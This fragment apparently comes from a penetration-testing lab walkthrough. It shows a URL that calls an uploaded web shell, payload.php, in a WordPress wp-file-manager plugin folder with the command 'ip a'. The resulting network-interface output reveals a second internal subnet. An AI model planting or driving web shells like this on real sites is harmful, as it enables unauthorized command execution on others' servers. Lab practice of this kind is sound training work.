 192.168.153.153/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php?cmd=ip a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens35:  mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
    link/ether 00:0c:29:1e:93:63 brd ff:ff:ff:ff:ff:ff
    inet 10.10.0.129/24 brd 10.10.0.255 scope global dynamic ens35
       valid_lft 1751sec preferred_lft 1751sec
    inet6 fe80::20c:29ff:fe1e:9363/64 scope link
       valid_lft forever preferred_lft forever
3: ens33:  mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:1e:93:59 brd ff:ff:ff:ff:ff:ff
    inet 192.168.153.153/24 brd 192.168.153.255 scope global dynamic ens33
       valid_lft 1755sec preferred_lft 1755sec
    inet6 fe80::20c:29ff:fe1e:9359/64 scope link
       valid_lft forever preferred_lft forever